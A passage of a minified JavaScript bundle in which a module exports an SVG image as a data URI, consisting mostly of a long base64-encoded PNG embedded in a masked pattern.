%3c/svg%3e"},2354:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='755' height='636' viewBox='0 0 755 636' fill='none' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e %3cmask id='mask0_122_76' style='mask-type:alpha' maskUnits='userSpaceOnUse' x='0' y='0' width='755' height='636'%3e %3crect y='0.179688' width='755' height='635.396' fill='url(%23pattern0)'/%3e %3c/mask%3e %3cg mask='url(%23mask0_122_76)'%3e %3crect x='-119.59' y='-96.9995' width='1054.01' height='897.03' fill='%23281A1A'/%3e %3c/g%3e %3cdefs%3e %3cpattern id='pattern0' patternContentUnits='objectBoundingBox' width='1' height='1'%3e %3cuse xlink:href='%23image0_122_76' transform='translate(0 -0.0090999) scale(0.000282247 0.000335375)'/%3e %3c/pattern%3e %3cimage id='image0_122_76' width='3543' height='3036' xlink:href='data:image/png%3bbase64%2ciVBORw0KGgoAAAANSUhEUgAADdcAAAvcCAYAAAAqKS2LAAAACXBIWXMAAAsTAAALEwEAmpwYAADiy0lEQVR4nOzdS3IbyZYEUKBM%2b19tD3qGN1CxREkACSQy4v7OWUGOZIJf9%2bD19v//dwEAAAAAAKCFW/QHwBDX6A8AAAAAAADgfT%2biPwAAAAAAAJowagKYw7/5ZGDkCQAAAAAAbzKuAwAAAACoT8EfAGAe/wfMwcgRAAAAAKAw4zoAAAAAIBMFYQAAoBK/YY4xSgQAAAAAUjCuAwAAAIA%2blDoBAACooMPvVwNBAAAAAGjAuA4AAAAA6uhQPgQAAIAOvvuNbnwHAAAAAAUY1wEAAABAPkZ0AAAAUNuj3/ZGdwAAAACQiHEdAAAAAMQxogMAAIBZjO4AAAAAIBHjOgAAAADYx5gOAAAAuOfPzMDYDgAAAAA2MK4DAAAAgDUM6QAAAICj7uUKBncAAAAAcDLjOgAAAAA4hzEdAAAAsJK/bgcAAAAAJzOuAwAAAIDjDOoAAACAKJ9zCUM7AAAAADjAuA4AAAAAnmdMBwAAAGTkr9oBAAAAwAHGdQAAAADwNYM6AAAAoBp/1Q4AAAAAnmBcBwAAAAB/M6gDAAAAujC0AwAAAIAHjOsAAAAA4CeDOgAAAKA7QzsAAAAA%2bMS4DgAAAIDJDOoAAACAqQztAAAAABjPuA4AAACAaQzqAAAAAH5naAcAAADASMZ1AAAAAExhVAcAAADwvY8MxcgOAAAAgPaM6wAAAADozKAOAAAA4Bh/zQ4AAACA9ozrAAAAAOjIqA4AAADgPP6aHQAAAAAtGdcBAAAA0IlRHQAAAMA6RnYAAAAAtGJcBwAAAEB1BnUAAAAAe33OYwztAAAAACjLuA4AAACAqozqAAAAAOL5a3YAAAAAlGVcBwAAAEA1RnUAAAAA%[base64]/xQ4AAACArYzrAAAAANjBqA4AAACAZxnZAQAAALDFP9EfAAAAAEB7hnUAAAAAHCFXAgAAAGApf7kOAAAAgFWUnwAAAAB4l79iBwAAAMAyxnUAAAAAnM2oDgAAAICzGdkBAAAAcLp/oj8AAAAAgFYM6wAAAABYSf4EAAAAwGn85ToAAAAAzqDUBAAAAMAu/oodAAAAAKfwl%2bsAAAAAeJdhHQAAAAAR5FIAAAAAvMVfrgMAAADgKOUlAAAAAKL5K3YAAAAAHOYv1wEAAABwhGEdAAAAAJnIqwAAAAB4mb9cBwAAAMArlJQAAAAAyMpfsQMAAADgJf5yHQAAAADPMqwDAAAAoAI5FgAAAABPMa4DAAAA4BkKSQAAAABUIs8CAAAA4Fs/oj8AAAAAgNSUkAAAAACo6iPbuoZ%2bBQAAAABp%2bct1AAAAADxiWAcAAABAB3IuAAAAAO4yrgMAAADgHoUjAAAAADqRdwEAAADwlx/RHwAAAABAKkpGAAAAAHT1kX1dQ78CAAAAgDT85ToAAAAAPhjWAQAAADCBHAwAAACAy%2bViXAcAAADATwpFAAAAAEwiDwMAAADg8iP6AwAAAAAIpUQEAAAAwFQf2dg19CsAAAAACOMv1wEAAADMZVgHAAAAAHIyAAAAgLGM6wAAAABmUhgCAAAAgF/kZQAAAAADGdcBAAAAzKMoBAAAAAB/k5sBAAAADGNcBwAAADCLghAAAAAAPCY/AwAAABjkR/QHAAAAALCFUhAAAAAAPOcjS7uGfgUAAAAAy/[base64]/5HQAAAEAhxnUAAAAAdSjmAAAAAEB%2bcjwAAACAIn5EfwAAAAAA31LGAQAAAIBaPjK9a%2bhXAAAAAPAlf7kOAAAAIDfDOgAAAACoS74HAAAAkJhxHQAAAEBeijcAAAAAUJ%2bcDwAAACAp4zoAAACAnBRuAAAAAKAPeR8AAABAQsZ1AAAAAPko2gAAAABAP3I/[base64]%2bSFAAAAAAGM6wAAAAD2U5QBAAAAAP4kNwQAAADYzLgOAAAAYC8FGQAAAADgEfkhAAAAwEbGdQAAAAD7KMYAAAAAAN%2bRIwIAAABsYlwHAAAAsIdCDAAAAADwLHkiAAAAwAbGdQAAAADrKcIAAAAAAK%[base64]/GdcBAAAA/KRQAgAAAABMIQ8FAAAAuBjXAQAAAFwuiiQAAAAAwDxyUQAAAGA84zoAAABgOgUSAAAAAGAq%[base64]/BgAAADYyrgOAAAA2EkxAgAAAACAr8iRAQAAgG2M6wAAAIBdFCIAAAAAAHiGPBkAAADYwrgOAAAA2EERAgAAAACAV8iVAQAAgOWM6wAAAIDVFCAAAAAAADhCvgwAAAAsZVwHAAAArKT4AAAAAADAO%2bTMAAAAwDLGdQAAAMAqCg8AAAAAAJxB3gwAAAAsYVwHAAAAAAAAAAAAAAAAwDjGdQAAAMAKXhEGAAAAAOBMcmcAAADgdMZ1AAAAwNkUHAAAAAAAWEH%[base64]//AgAAAACQkfwaAAAAeIlxHQAAAPAKxQQAAAAAADKTYwMAAABPM64DAAAAnqWQAAAAAABABfJsAAAA4CnGdQAAAMAzFBEAAAAAAKhErg0AAAB860f0BwAAAADpKSAAAI9coz8AAP7ltysAcM/t4rcrAAAA8AXjOgAAAOAryolABIUnAABe5f%2bQUIe8CdjNwA4AAAB4yLgOAAAAeETRCVhBkQkAAGC2Z34XyqWAsxnYAQAAAHcZ1wEAAAD3KDAB71JWAgAA4KhHvyllVsA7DOwAAACAvxjXAQAAAH9SUgJepZQEAADADvd%2bf8qygFcY2AEAAAC/Ma4DAAAAAF6lgAQAAEAWf/5GNbYDAAAAAJ5mXAcAAAB8pnwEPGJQBwAAQAWff7/KuoB7/PU6AAAA4D//RH8AAAAAkIayEXDP9aJsBAAAQE1%2b0wKPyMMBAACAy%2bXiL9cBAAAAPykSAJ8pHgIAANCJv2YH3OMv2AEAAAD%2bch0AAACgUAT8x4v%2bAAAAdOe3L/CZfBwAAACGM64DAACA2RQHgMtFsRAAAIB5/BYGPsjJAQAAYDDjOgAAAJhLYQBQJAQAAGA6v42By0VeDgAAAGMZ1wEAAMBMigIwm%2bIgAAAA/M5vZUBuDgAAAAP9iP4AAAAAAGAbJUEAAAD42sdvZyMbAAAAABjAX64DAACAeRSDYB6v7wMAAMBr/JaGmeTnAAAAMIxxHQAAAMyiGADzKAICAADAcX5XwzxydAAAABjEuA4AAADmUAiAWbywDwAAAOfwGxvmkacDAADAEMZ1AAAAMIMiAMyh8AcAAABr%2bM0Ns8jVAQAAYADjOgAAAOhPAQDmUPADAACA9fz%2bhjnk6wAAANCccR0AAAD05vAPM3g5HwAAAPbyWxzmkLMDAABAY8Z1AAAAAFCbIh8AAADE8bscAAAAAAozrgMAAIC%2bvKYLvXkhHwAAAHLwGx36k7cDAABAU8Z1AAAA0JNDP/SmsAcAAAD5%2bL0OvcndAQAAoCHjOgAAAOjHgR/68hI%2bAAAA5Oa3O/QmfwcAAIBmjOsAAACgF4d96EsxDwAAAOrwOx76ksMDAABAI8Z1AAAA0IeDPvSlkAcAAAD1%2bD0PfcnjAQAAoAnjOgAAAOjBIR96ul4U8QAAAKAyv%2b2hL7k8AAAANGBcBwAAAPU54ENPincAAADQh9/50JN8HgAAAIozrgMAAACAfBTuAAAAoB%2b/9wEAAAAgGeM6AAAAqM2ruNDL9aJoBwAAAJ357Q/9yOkBAACgMOM6AAAAqMvBHnpRrAMAAIA55ADQi7weAAAAijKuAwAAgJoc6qEXhToAAACYRx4AvcjtAQAAoCDjOgAAAKjHgR76uF4U6QAAAGAy2QD0Ir8HAACAYozrAAAAoBaHeehDcQ4AAAD4ICeAPuT4AAAAUIhxHQAAAADspzAHAAAA/EleAAAAAACbGdcBAABAHV67hR4U5QAAAIBH5AbQgzwfAAAAijCuAwAAgBoc4qG%2b60VBDgAAAPieDAF6kOsDAABAAcZ1AAAAkJ8DPNSnEAcAAAC8Sp4A9cn3AQAAIDnjOgAAAMjN4R3qU4QDAAAAjpIrQH1yfgAAAEjMuA4AAADycnCH%2bhTgAAAAgHfJF6A%2beT8AAAAkZVwHAAAAOTm0Q32KbwAAAMBZ5AxQn9wfAAAAEvoR/QEAAAAA0IyyGwAAALDCR%2bZgoAMAAAAAJ/GX6wAAACAf5Rioy7AOAAAAWE3%2bAHXJ/wEAACAZ4zoAAADIxWEd6lJsAwAAAHaRQ0Bd7gAAAACQiHEdAAAA5OGgDnUptAEAAAC7ySOgLvcAAAAASMK4DgAAAHJwSIe6FNkAAACAKHIJqMtdAAAAABIwrgMAAIB4DuhQlwIbAAAAEE0%2bAXW5DwAAAECwH9EfAAAAAAAFKa0BAAAAmXxkFYY6AAAAAPACf7kOAAAAYim7QD2GdQAAAEBWcguox50AAAAAAhnXAQAAQBwHc6hHQQ0AAADITn4B9bgXAAAAQBDjOgAAAIjhUA71KKYBAAAAVcgxoB53AwAAAAhgXAcAAAD7OZBDPQppAAAAQDXyDKjH/QAAAAA2M64DAACAvRzGoR5FNAAAAKAquQbU444AAAAAGxnXAQAAAMBjCmgAAABAdfINAAAAAHjAuA4AAAD28dos1KJ4BgAAAHQh54Ba3BMAAABgE%[base64]/kJFCD%2bwMAAACczLgOAAAAzuWwDTUojAEAAAD8Tl4CNbhDAAAAwImM6wAAAOA8DtpQg6IYAAAAwH1yE6jBPQIAAABOYlwHAAAAwCQKYgAAAABfk58AAAAAMIZxHQAAAJzDK7GQn2IYAAAAwHPkKJCfuwQAAACcwLgOAAAA3ueADfkphAEAAAC8Rp4C%[base64]%[base64]/83or5KSYBQAAAFCDHAdycv8AAACAPxjXAQAAwO8cliEnhSwAAACAWuQ5kJM7CAAAAHxiXAcAAAC/OCgDAAAAAADduYcAAADAv4zrAAAAAMjOK%2bcAAAAANcl1AAAAAEjNuA4AAAB%[base64]/QQAAIBxjOsAAACYxmEY8lGkAgAAAJhJLgT5uKMAAAAwinEdAAAAkzgIQz4KVAAAAACzyYcgH/[base64]%2bCXNxdAAAAaMm4DgAAgI4ceCEXRSgAAAAAjpArQS7uLwAAALRjXAcAAEA3DruQiwIUAAAAAO%2bQL0Eu7jAAAAC0YlwHAAAAwCqKTwAAAACcQc4EAAAAwBLGdQAAAHTitVTIQ%[base64]/UjQCAAAAoCO5FwAAAAC/Ma4DAAAgE6%2bVQjwFIwAAAAA6k39BPPcgAAAA0jCuAwAAIAuHVAAAAAAAgBnchQAAAEjBuA4AAIAMHFAhB692AwAAADCBHAxycB8CAAAgnHEdAAAAAJeLQhEAAAAAs8jDAAAAADCuAwAAIJxXSSGeIhEAAAAAE8nFIJ47EQAAAKGM6wAAAIjkYArxFIgAAAAAmEw%2bBvHciwAAAAhjXAcAAAAAAAAAAAAAAADAOMZ1AAAARPEKKcTzKjcAAAAAyMkgA3cjAAAAQhjXAQAAEMGBFOIpDAEAAADAL/IyiOd%2bBAAAwHbGdQAAAOzmMArxFIUAAAAA4G9yM4jnjgQAAMBWxnUAAAAAsygIAQAAAMBj8jMAAACAQYzrAAAA2MlroxBLMQgAAAAAvidHg1juSQAAAGxjXAcAAMAuDqEAAAAAAAA8w10JAACALYzrAAAAAGbw2jYAAAAAPE%2beBgAAADCAcR0AAAA7eF0UYikCAQAAAMDr5GoQy30JAACA5YzrAAAAAHpTAAIAAACA4%2bRrAAAAAI0Z1wEAALCaV0UhjuIPAAAAALxPzgZx3JkAAABYyrgOAACAlRw8AQAAAAAAeId7EwAAAMsY1wEAAAD05DVtAAAAADiPvA0AAACgIeM6AAAAVvGKKMRR9AEAAACA88ndII67EwAAAEsY1wEAALCCAyfEUfABAAAAgHXkbxDH/[base64]/r1wAAAACQl/wO9nOvAgAA4DDjOgAAAI5yqIT9FHMAAAAAID85HuznbgUAAMAhxnUAAAAANSjkAAAAAEAd8jwAAACAAozrAAAAOMLrnwAAAAAAAGTifgUAAMDLjOsAAAAA8vPKNQAAAADUI9cDAAAASM64DgAAgFd59RP2UsABAAAAgLrke7CXOxYAAAAvMa4DAAAAyEvxBgAAAADqk/MBAAAAJGVcBwAAwCu89gkAAAAAAEBm7lkAAAA8zbgOAAAAICevWQMAAABAH/I%2bAAAAgISM6wAAAHiWVz5hH0UbAAAAAOhH7gf7uGsBAADwFOM6AAAAgFwUbAAAAACgL/[base64]/ADSnKAMAAAAA/EluCGu5fwEAAPAX4zoAAACAvRRkAAAAAIBH5IcAAAAAGxnXAQAA8CevdgIAAAAAANCROxgAAAC/Ma4DAAAA2Mer0wAAAADAd%2bSIAAAAAJsY1wEAAPCZ1zphHYUYAAAAAOBZ8kRYxz0MAACA/xjXAQAAAAAAAAAAAAAAADCOcR0AAADAel6ZBgAAAABeJVcEAAAAWMy4DgAAgA%2b36A%2bAphRgAAAAAICj5IuwhrsYAAAAl8vFuA4AAAAAAAAAAAAAAACAgYzrAAAAuFy8zgmreFUaAAAAAHiXnBHWcB8DAADAuA4AAABgEYUXAAAAAOAs8kYAAACABYzrAAAA8ConnE/RBQAAAAA4m9wRzudOBgAAMJxxHQAAAAAAAAAAAAAAAADjGNcBAAAAnMvr0QAAAADAKvJHAAAAgBMZ1wEAAMx2i/4AaEaxBQAAAABYTQ4J53IvAwAAGMy4DgAAAAAAAAAAAAAAAIBxjOsAAAAAzuG1aAAAAABgF3kkAAAAwAmM6wAAAOa6RX8ANKLIAgAAAADsJpeE87ibAQAADGVcBwAAAAAAAAAAAAAAAMA4xnUAAAAzeX0TzuN1aAAAAAAginwSzuN%2bBgAAMJBxHQAAAMBxiisAAAAAQDQ5JQAAAMBBxnUAAAAAAAAAAAAAAAAAjGNcBwAAMM8t%2bgOgCa9BAwAAAABZyCvhHO5oAAAAwxjXAQAAALxOUQUAAAAAyEZuCQAAAPAi4zoAAAAAAAAAAAAAAAAAxjGuAwAAmOUW/QHQgNefAQAAAICs5JfwPvc0AACAQYzrAAAAAJ6nmAIAAAAAZCfHBAAAAHiScR0AAAAAAAAAAAAAAAAA4xjXAQAAzHGL/gAozmvPAAAAAEAV8kx4j7saAADAEMZ1AAAAAN9TRAEAAAAAqpFrAgAAAHzDuA4AAAAAAAAAAAAAAACAcYzrAAAAZrhFfwAU5nVnAAAAAKAq%2bSYc574GAAAwgHEdAAAAwGOKJwAAAABAdXJOAAAAgAeM6wAAAAAAAAAAAAAAAAAYx7gOAAAA4D6vOQMAAAAAXcg7AQAAAO4wrgMAAOjvFv0BUJCiCQAAAADQjdwTXufOBgAA0JxxHQAAAAAAAAAAAAAAAADjGNcBAAAA/M7rzQAAAABAV/JPAAAAgE%2bM6wAAAHq7RX8AAAAAAAAAFObeBgAA0JhxHQAAAMAvXm0GAAAAALqTgwIAAAD8y7gOAAAA4CeFEgAAAABgCnkoAAAAwMW4DgAAAAAAAAAAAAAAAICBjOsAAAD6ukV/ABTilWYAAAAAYBq5KDzP3Q0AAKAp4zoAAABgOgUSAAAAAGAq%2bSgAAAAwmnEdAAAAAAAAAAAAAAAAAOMY1wEAAACTeZUZAAAAAJhOTgoAAACMZVwHAADQ0y36AwAAAAAAAKAR9zcAAICGjOsAAACAqbzGDAAAAADwk7wUAAAAGMm4DgAAAJhIUQQAAAAA4HdyUwAAAGAc4zoAAAAAAAAAAAAAAAAAxjGuAwAA6OcW/QGQnNeXAQAAAADuk5/C19zhAAAAmjGuAwAAAAAAAAAAAAAAAGAc4zoAAABgEq8uAwAAAAB8TY4KAAAAjGFcBwAAAEyhEAIAAAAA8Bx5KgAAADCCcR0AAEAvt%2bgPAAAAAAAAgMbc4wAAABoxrgMAAAAm8MoyAAAAAMBr5KoAAABAe8Z1AAAAAAAAAAAAAAAAAIxjXAcAAAB053VlAAAAAIBj5KsAAABAa8Z1AAAAQGeKHwAAAAAA75GzAgAAAG0Z1wEAAPRxi/[base64]/[base64]/[base64]/[base64]%[base64]%2bAAAAAAAAWpI/[base64]%[base64]%2bt6z5kc50krFlPUjW456zAiIQZaQ%[base64]/[base64]/[base64]/[base64]/cDAACYlLgOAAAAAAAAAAAAAAAAgBxxHQAAAAAAAAAAAAAAAAA54joAAAAAAAAAAAAAAAAAcsR1AAAAAAAAAAAAAAAAAOSI6wAAAOZ0G/[base64]%2bIzzYyp81gEAACYhrgMAAAAAAAAAAAAAAAAgR1wHAAAAAAAAAAAAAAAAQI64DgAAAAAAAAAAAAAAAIAccR0AAMAcbqMfAC7mMw8AAAAAwK%[base64]/NhAAAAYChxHQAAAAAAAAAAAAAAAAA54joAAIAx/BIr/M47AQAAAADQ4lwYfuedAAAAGEBcBwAAAAAAAAAAAAAAAECOuA4AAOB6fnUSAAAAAAAA%2bJMdEQAA4GLiOgAAAGAWBmMAAAAAgAbnwQAAAMAUxHUAAAAAAAAAAAAAAAAA5IjrAAAAruWXWOE%2b7wgAAAAAwN6cA8N93hEAAIALiesAAAAAAAAAAAAAAAAAyBHXAQAAXMevTAIAAAAAAADfsSsCAABcRFwHAAAAzMZgDAAAAACwJ%2be/AAAAwFTEdQAAANcwFgMAAAAAAACPsi8CAABcQFwHAAAAzMhgDAAAAACwF%2be%2bAAAAwHTEdQAAAAAAAAAAAAAAAADkiOsAAADO55dY4TXeHQAAAACAPTjvhdd4dwAAAE4mrgMAAAAAAAAAAAAAAAAgR1wHAABwLr8mCe/xDgEAAAAArM05L7zHOwQAAHAicR0AAMB5DF0AAAAAAADAu%[base64]%2b8mAADAk8R1AAAAzzFIwdy8owAAAAAA53IOC3PzjgIAADxBXAcAAPA4QxQAAAAAAAAwO7smAADAg8R1AAAAwG4MxgAAAAAA53D%[base64]/zMswZ682wAAAAAAj3GeCnvybgMAAPxBXAcAAPA7gxLszTsOAAAAAHCfc1TYm3ccAADgF%2bI6AACAfxmSoMG7DgAAAADwOeen0OBdBwAA%2bIe4DgAA4AcDErR45wEAAAAAfufcFFq88wAAAB/iOgAAgI8PwxFUefcBAAAAAH5wXgpN3n0AACBPXAcAAJTdPgxGUOc7AAAAAACoc04KbTZTAAAgTVwHAABUGYiAn4zGAAAAAECRs1HgV74PAACAJHEdAABQZBgCPuO7AQAAAACocB4KfMZ3AwAAkCOuAwAAagxCwD2%2bIwAAAACA3TkHBe7xHQEAAKT8PfoBAAAALmIEAh718/vir6FPAQAAAABwLFsJ8ChbCQAAkOHmOgAAoMBYDLzCdwcAAAAAsAvnncArfHcAAADbc3MdAACwM2MP8C6/zAoAAAAArMxWArzLVgIAAGzNzXUAAMCujMXAkXynAAAAAACrca4JHMl3CgAAsCU31wEAALsx6gBn8cusAAAAAMAKbCXAWWwlAADAdtxcBwAA7MRYDFzBdw0AAAAAMCvnl8AVfNcAAADbcHMdAACwA%2bMNcDW/[base64]%2bMxAAAAAPTYSQD%2b5TY7AABgGHEdAABwJUMxwH3GYwAAAADYm60E4Gt%2bkBAAALicuA4AADibkRjgecZjAAAAANiHrQTgebYSAADgEuI6AADgDEZigOP8%2bZ1qQAYAAACAudlJAI4ltAMAAE4jrgMAAI5gJAa4jgEZAAAAAOZjKwG4hh8lBAAADiWuAwAAXmUkBhjPgAwAAAAAY9hJAObgRwkBAIC3iOsAAIBHGYkB5ie2AwAAAIBz2EkA5mcnAQAAniauAwAAPmMgBtjDZ9/nhmQAAAAAuM9OArAHOwkAAPAtcR0AAGAgBmgxJAMAAADAv%2bwkAC12EgAA4DfiOgAA6DAOA/CVr/5GGJMBAAAA2IWdBICv2EkAACBMXAcAAPsxDgNwFGMyAAAAAKuxkwBwFDsJAAAEiOsAAGA9RmEARnvkb5FhGQAAAICj2UgAmMF3f49sJAAAsBBxHQAAzMMgDMBOHv27ZmAGAAAAwEYCwE5sJAAAsBBxHQAAHMPoCwCvefdvqOEZAAAAYDw7CQA874i/n3YSAAB4k7iO2Tl8BQAAAO5xdgAAAAAAAFTZSQCAVfhRAKYlrpuX//AAAAAAAAAAAAAAAACwOo3MDyLDCYnrruXLAAAAAAAAAAAAAAAAAHqe6YqEeBcR1x1PQAcAAAAAAAAAAAAAAAC86l6fJLw7kLjudSI6AAAAAAAAAAAAAAAA4EpfNU2iuxeI6x4jpAMAAAAAAAAAAAAAAABm9Vn/JLj7hrjuc2I6AAAAAAAAAAAAAAAAYGV/NlJiuz%2bI634Q0wEAAAAAAAAAAAAAAAA7E9v9oRzXCeoAAAAAAAAAAAAAAACAql/7qmRoV4vrBHUAAAAAAAAAAAAAAAAAv0uGdoW4TlAHAAAAAAAAAAAAAAAA8JhMaLdzXCeqAwAAAAAAAAAAAAAAAHjdz0Zry8hut7hOUAcAAAAAAAAAAAAAAABwrC1vs9slrhPVAQAAAAAAAAAAAAAAAJxvm9vsVo/rRHUAAAAAAAAAAAAAAAAA11s%2bsls1rhPVAQAAAAAAAAAAAAAAAIy3bGS3WlwnqgMAAAAAAAAAAAAAAACYz3KR3X9GP8AThHUAAAAAAAAAAAAAAAAAc1umA1vh5rpl/jEBAAAAAAAAAAAAAAAAWOMWu9lvrhPWAQAAAAAAAAAAAAAAAKxp6j5s1pvrpv5HAwAAAAAAAAAAAAAAAOAh095iN%2bPNdcI6AAAAAAAAAAAAAAAAgL1M143NFtdN9w8EAAAAAAAAAAAAAAAAwCGm6sf%2bHv0A/5jqHwUAAAAAAAAAAAAAAACAU/xsyf4a%2bhQfc9xcJ6wDAAAAAAAAAAAAAAAAaBnelY2O64b/AwAAAAAAAAAAAAAAAAAwxNC%2bbGRcJ6wDAAAAAAAAAAAAAAAAaBvWmY2K64R1AAAAAAAAAAAAAAAAAHx8DOrNRsR1wjoAAAAAAAAAAAAAAAAAfnV5d3Z1XCesAwAAAAAAAAAAAAAAAOAzl/ZnV8Z1wjoAAAAAAAAAAAAAAAAA7rmsQ7sqrhPWAQAAAAAAAAAAAAAAAPCIS3q0K%2bI6YR0AAAAAAAAAAAAAAAAAzzi9Szs7rhPWAQAAAAAAAAAAAAAAAPCKU/[base64]/m5joAAAAAAAAAAAAAAAAAco6I69xaBwAAAAAAAAAAAAAAAMCV3u7a3o3rhHUAAAAAAAAAAAAAAAAAjPBW33bEzXUAAAAAAAAAAAAAAAAAsJR34jq31gEAAAAAAAAAAAAAAAAw0sudm5vrAAAAAAAAAAAAAAAAAMgR1wEAAAAAAAAAAAAAAACQ82pc9/JVeQAAAAAAAAAAAAAAAABwoJd6NzfXAQAAAAAAAAAAAAAAAJDzSlzn1joAAAAAAAAAAAAAAAAAZvJ09%2bbmOgAAAAAAAAAAAAAAAAByno3r3FoHAAAAAAAAAAAAAAAAwIye6t/[base64]%2bi%2bu%[base64]%2bi%2btulz8FAAAAAAAAAAAAAAAAAJzn/7o5N9cBAAAAAAAAAAAAAAAAkCOuAwAAAAAAAAAAAAAAACBHXAcAAAAAAAAAAAAAAABAjrgOAAAAAAAAAAAAAAAAgBxxHQAAAAAAAAAAAAAAAAA54joAAAAAAAAAAAAAAAAAcv6M625DngIAAAAAAAAAAAAAAAAAzvVbP%2bfmOgAAAAAAAAAAAAAAAAByxHUAAAAAAAAAAAAAAAAA5IjrAAAAAAAAAAAAAAAAAMgR1wEAAAAAAAAAAAAAAACQI64DAAAAAAAAAAAAAAAAIEdcBwAAAAAAAAAAAAAAAECOuA4AAAAAAAAAAAAAAACAHHEdAAAAAAAAAAAAAAAAADm/[base64]/[base64]/znRMAAAAATkxcBwAAAABzc4jxeX6GAAAAvMot3zkFeAAAAAAwKXEdAAAAAMxBAAYAAABr%2buk7v%2bgOAAAAAAYT1wEAAADAGGI6AAAAaPs6GxDbAQAAAMDBxHUAAAAAcAwxHQAAAHCN2A4AAAAADiauAwAAAIDXEdQBAAAAj/o4VxDaAQAAAMALiOsAAAAAYH%2biOgAAAGBP77MGkR0AAAAA7EhcBwAAAAD7ENQBAAAAr%2bY2OwAAAADYkbgOAAAAAJ4jqgMAAABGcJsdAAAAADxJXAcAAAAAjxHVAQAAADMQ2QEAAADAg8R1AAAAAHAfUR0AAAAwI5EdAAAAANzp1%2bgFAAAAAMCJCOsAAACA2ZlfAAAAAMCN3FwHAAAAAH/nUBoAAABwJm6xAwAAAIAbuLkOAAAAAK4T1gEAAABnZa4BAAAAAFeI6wAAAADgZw6gAQAAAGdnvgEAAAAAP/g9egEAAAAAMCGHzgAAAICVvM86tqGrAAAAAIDJuLkOAAAAAD4T1gEAAACrMvcAAAAAgA/EdQAAAADwHwfMAAAAgNWZfwAAAADAv8R1AAAAAPCHg2UAAABAhTkIAAAAAFzEdQAAAABwuThQBgAAAPSYhwAAAACQJ64DAAAAoM5BMgAAAKDKXAQAAACANHEdAAAAAAAAAAAAAAAAADniOgAAAADKvJ0dAAAAqDMfAQAAACBLXAcAAABAlYNjAAAAAH%[base64]/[base64]%2bgFAAAAACzO/[base64]/MSwAAAADIEdcBAAAAAAAAAAAAAAAAkCOuAwAAAKDK29gBAAAA/jAnAQAAACBJXAcAAABAmYNjAAAAQJ35CAAAAABZ4joAAAAA6hwgAwAAAKrMRQAAAABIE9cBAAAAgINkAAAAQI95CAAAAAB54joAAAAA%2bMOBMgAAAKDCHAQAAAAALpfL79ELAAAAAICJvB8sexu6CgAAAIDXENUBAAAAwAdurgMAAACA/3PQDAAAAFiNeQcAAAAAfOHmOgAAAAD4nlvsAAAAgBWI6gAAAADgB%2bI6AAAAALhOZAcAAACckagOAAAAAP5CXAcAAAAAtxHZAQAAAGcgqgMAAACAG4nrAAAAAOA%2bHw%2boCe0AAACAGQjqAAAAAOAB4joAAAAAeNzXg2tiOwAAAOAIYjoAAAAA2IG4DgAAAAD289PBNtEdsIdnD8/aiwDgPp69wAxEdAAAAADwQuI6AAAAAHi9Ww7CrXjw1gHAY634O7SSGf4eqnsRAHzniGfzHv%2bGZ/PcZvg/XsmKfw9%2bhwAAAABgMHEdAAAAAMzBgTqeNeJ36IyHW/2tXffdz%2beMnzMAfHTm5/%2botZ/x%2bX/mz5nb%2bIwBAAAAgN2J6wAAAAAAeJTDrQ1fP%2bczHrYHoMX/UZ7nZwgAAAAAQIK4DgAAAAAAuMfHw/ZCOwBmIQYDAAAAAADuJq4DAAAAAAAe9R4yiOwAGEVUBwAAAAAAPExcBwAAAAAAPEtkB8DRRHUAAAAAAMDTxHUAAAAAAMBeRHYAvJqoDgAAAAAA2I24DgAAAAAA2JvIDoC9ieoAAAAAAIDd/Rq9AAAAAAAAYFlCCAD24HkCAAAAAAC8hJvrAAAAAACAV3KLHQCPEtUBAAAAAAAv5eY6AAAAAADgCAIJAO7huQEAAAAAALycuA4AAAAAADiKUAKAW3heAAAAAAAAhxDXAQAAAAAARxJMAHCN5wQAAAAAAHAYcR0AAAAAAHA04QQA3/F8AAAAAAAADiWuAwAAAAAARhBQAPCR5wIAAAAAAHA4cR0AAAAAADCKkAKAy8XzAAAAAAAAGERcBwAAAAAAjCSoAGjzHAAAAAAAAIYR1wEAAAAAAKMJKwCa7P8AAAAAAMBQ4joAAAAAAGAGAguAFvs%2bAAAAAAAwnLgOAAAAAAAAAAAAAAAAgBxxHQAAAAAAMAu3GAE02O8BAAAAAIApiOsAAAAAAAAAAAAAAAAAyBHXAQAAAAAAM3GbEcDa7PMAAAAAAMA0xHUAAAAAAMBshBcAa7K/[base64]%2bxfwMAAAAAAFMT1wEAAAAAAAAAAAAAAACQI64DAAAAAAAAAAAAAAAAIEdcBwAAAAAAnME2egEA3MW%[base64]/[base64]%[base64]%[base64]%2bSquu55%[base64]/[base64]/[base64]%2bDQAAAAAAAAAAAAAAAAB41OGuzeY6AAAAAAAAAAAAAAAAAOKI6wAAAAAAAAAAAAAAAACII64DAAAAAAAAAAAAAAAAII64DgAAAAAAAAAAAAAAAIA4o%2bK666B/BwAAAAAAAAAAAAAAAADuGdKz2VwHAAAAAAAAAAAAAAAAQBxxHQAAAAAAAAAAAAAAAABxxHUAAAAAAAAAAAAAAAAAxBkZ110H/lsAAAAAAAAAAAAAAAAA8Nmwjs3mOgAAAAAAAAAAAAAAAADiiOsAAAAAAAAAAAAAAAAAiCOuAwAAAAAAAAAAAAAAACCOuA4AAAAAAAAAAAAAAACAOKPjuuvgfw8AAAAAAAAAAAAAAAAALpfB/ZrNdQAAAAAAAAAAAAAAAADEEdcBAAAAAAAAAAAAAAAAEEdcBwAAAAAAAAAAAAAAAECcGXHddcK/[base64]/fQAAAAAAAAAAAAAAAAD2NLVPs7kOAAAAAAAAAAAAAAAAgDjiOgAAAAAAAAAAAAAAAADiiOsAAAAAAAAAAAAAAAAAiHNGXHc94b8BAAAAAAAAAAAAAAAAwD6md2k21wEAAAAAAAAAAAAAAAAQR1wHAAAAAAAAAAAAAAAAQJyz4rrpK/gAAAAAAAAAAAAAAAAA2MIpPZrNdQAAAAAAAAAAAAAAAADEEdcBAAAAAAAAAAAAAAAAEEdcBwAAAAAAAAAAAAAAAECcM%2bO664n/LQAAAAAAAAAAAAAAAAD6Oa1Ds7kOAAAAAAAAAAAAAAAAgDjiOgAAAAAAAAAAAAAAAADiiOsAAAAAAAAAAAAAAAAAiHN2XHc9%2bb8HAAAAAAAAAAAAAAAAQA%2bn9mc21wEAAAAAAAAAAAAAAAAQR1wHAAAAAAAAAAAAAAAAQJwVcd2pq/kAAAAAAAAAAAAAAAAAKO/07szmOgAAAAAAAAAAAAAAAADiiOsAAAAAAAAAAAAAAAAAiLMqrjt9RR8AAAAAAAAAA